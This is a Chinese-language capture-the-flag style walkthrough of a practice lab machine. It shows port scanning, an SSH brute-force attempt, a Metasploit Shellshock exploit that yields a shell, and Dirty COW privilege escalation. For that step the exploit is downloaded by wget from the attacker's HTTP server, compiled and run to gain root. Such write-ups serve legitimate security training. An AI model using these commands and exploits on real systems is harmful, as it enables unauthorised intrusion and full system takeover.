总结
getwebshell : nikto扫描 → 发现shellshock漏洞 → 漏洞利用 → getwebshell
提 权 思 路 : 内网信息收集 → 内核版本较老 →脏牛提权
准备工作
启动VPN
获取攻击机IP → 192.168.45.194

启动靶机
获取目标机器IP → 192.168.190.87

信息收集-端口扫描
目标开放端口收集
sudo nmap --min-rate 10000 -p- 192.168.190.87
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http

开放的端口->22,80
目标端口对应服务探测
# tcp探测
sudo nmap -sT -sV -O -sC -p22,80 192.168.190.87
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.10 (Ubuntu
80/tcp open http Apache httpd 2.2.22 ((Ubuntu))

信息收集-端口测试
22-SSH端口的信息收集
22-SSH端口版本信息与MSF利用
通过Nmap探测获得SSH的版本信息,可以尝试利用
探测版本为OpenSSH 5.9p1 Debian 较老
# 搜索对应脚本
msf6 > searchsploit OpenSSH 5.9p1
发现搜索到可利用的和用户枚举有关(待定)

22-SSH协议支持的登录方式
通过Nmap探测获得SSH的版本信息,在获取到某个用户名之后尝试
sudo ssh root@192.168.190.87 -v
显示publickey、password就是支持密钥以及密码登录

22-SSH手动登录尝试(无)
因为支持密码登录,尝试root账户的密码弱密码尝试
sudo ssh root@192.168.190.87 -p 22
# 密码尝试
password > root
弱密码尝试失败

22-SSH弱口令爆破(静静等待)
因为支持密码登录,尝试root账户的密码爆破,利用工具hydra,线程-t为6
sudo hydra -l root -P /usr/share/wordlists/metasploit/unix_passwords.txt -t 6 -vV 192.168.190.87 ssh -s 22
挂着工具进行爆破,我们尝试后续信息收集

80-HTTP端口的信息收集
访问 http://192.168.190.87:80 不是CMS我们直接从HTML隐藏信息收集开始
提示是存在启动的应用,但是没显示

**信息收集-HTML隐藏信息查看
**
# 包括文章中是否写明一些敏感信息
curl http://192.168.190.87:80
无

信息收集-目录扫描
信息收集-目录扫描初步
# 用两个扫描器进行扫描,更加的谨慎一些
dirsearch -u http://192.168.190.87:80 -x 302,403,404
dirb http://192.168.190.87:80
没有扫出目录,准备大字典

信息收集-目录扫描(深度/大字典)
gobuster dir -u http://192.168.190.87:80 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 1000

在进行大字典的时候,发现无事可干,尝试利用其他工具探测一下web

探测完毕,毫无头绪
漏洞探测-nikto扫描
nikto -h http://192.168.190.87:80

探测之后提示似乎容易受到shellshock漏洞攻击CVE-2014-6278
似乎与首页的提示存在启动的应用有关
漏洞利用-getwebshell
Shellshock漏洞于2014年9月公开,并且对网络安全造成了相当大的影响。这个漏洞的本质是Bash解释器在处理环境变量时存在一种缺陷,允许远程攻击者通过精心构造的恶意环境变量注入任意的Shell命令,从而实现执行恶意代码的能力。
Shellshock攻击
使用msfconsole,搜索攻击方式
msfconsole
search CVE-2014-6271

在这里选择了1因为探测出来是apache的站点,1比2更靠谱
使用msf漏洞利用模块:exploit(multi/http/apache_mod_cgi_bash_env_exec)
use exploit/multi/http/apache_mod_cgi_bash_env_exec
set rhosts 192.168.190.87
set lhost 192.168.45.194
set targeturi /cgi-bin/test
run
成功getwebshell

内网遨游-getshell
交互shell
交互shell-python
由于获取的shell交互不友好,利用python获得新的交互shell
# 如果是msf的要先shell
shell
# 利用python获取交互shell -> python失败使用python3
python -c "import pty;pty.spawn('/bin/bash')";

FLAG1获取
www-data@ubuntu:/usr/lib/cgi-bin$ find / -name local.txt 2>/dev/null
/usr/lib/cgi-bin/local.txt
www-data@ubuntu:/usr/lib/cgi-bin$ cat /usr/lib/cgi-bin/local.txt
6b8bdd93e00d8ea52fcc7f201eba9f56
信息收集-内网基础信息收集
提权的本质在于枚举,在获取shell之后我们要进行内网信息的收集,都是为了提权做准备
检测Linux操作系统的发行版本
较老的Ubuntu以及Linux系统可以overlayfs提权
# 确定发行版本
www-data@ubuntu:/usr/lib/cgi-bin$ lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description: Ubuntu 12.04 LTS
Release: 12.04
Codename: precise
发行版本为Ubuntu 12.04,有点能overlayfs提权
检测Linux操作系统的内核版本
较低的内核版本可以进行脏牛提权
www-data@ubuntu:/usr/lib/cgi-bin$ uname -a
Linux ubuntu 3.2.0-23-generic #36-Ubuntu SMP Tue Apr 10 20:39:51 UTC 2012 x86_64 x86_64 x86_64 GNU/Linux
内核版本为3.2.0

权限提升
overlayfs提权(无)
若存在以下情况进行overlayfsLinux Kernel Version提权
:-: |:-:
系统|版本
Linux Kernel Version |大于3.13.0小于3.19
Ubuntu|Linux 15.04
Ubuntu|Linux 14.10
Ubuntu| Linux 14.10
Ubuntu| Linux 12.04
msfcontrol
msf > searchsploit overlayfs
发现内核版本不太符合

脏牛提权尝试1(失败)
若存在以下情况进行脏牛提权
:-: |:-:
系统|版本
Centos7/RHEL7| 3.10 .0-327.36.3.e17
Cetnos6/RHEL6 |4.4.0-45.66
Ubuntu 16.10 |2.6.32-642 .6.2.e16
Ubuntu 16.04 |4.8.0-26.28
Ubuntu 14.04 |3.13.0-100.147
Debian 8 |3.16.36-1+deb8u2
Debian 7 |3.2.82-1
msf6 > searchsploit dirty

# cp到本地
cp /usr/share/exploitdb/exploits/linux/local/40847.cpp .
# 确认编译语句
cat 40847.cpp

得到编译以及执行的语句
g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow 40847.cpp -lutil
./dcow -s
python3开启http服务
# 利用python开启http服务,方便目标机器上下载文件
sudo python3 -m http.server 80
# 目标机器到tmp目录下下载(有下载权限)
cd /tmp
# 下载
wget http://192.168.45.194/40847.cpp
# 给权限
chmod +x 40847.cpp
# 编译
g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow 40847.cpp -lutil
# 运行
./dcow -s
发现不能用g++`

脏牛提权尝试2
尝试换一个
# cp到本地
cp /usr/share/exploitdb/exploits/linux/local/40839.c .
# 确认编译语句
cat linux/local/40839.c

gcc -pthread dirty.c -o dirty -lcrypt
创建firefart用户,密码自输
python3开启http服务
# 利用python开启http服务,方便目标机器上下载文件
sudo python3 -m http.server 80
# 目标机器到tmp目录下下载(有下载权限)
cd /tmp
# 下载
wget http://192.168.45.194/40839.c
# 给权限
chmod +x 40839.c
# 编译
gcc -pthread 40839.c -o dirty -lcrypt
# 运行
./dirty

# 重新登录su firefart用户密码123456
www-data@ubuntu:/usr/lib/cgi-bin$ su firefart
Password: 123456
firefart@ubuntu:/usr/lib/cgi-bin# id
uid=0(firefart) gid=0(root) groups=0(root)
提权成功

FLAG2获取
firefart@ubuntu:/tmp# cat /root/proof.txt
22f3656d21fb5ef444ea898e69073476

总结
从发现ssh版本开始就感觉有点偏老,应该多尝试老漏洞
有时候nikto工具也可以适当用一下,指不定有其他收获























































































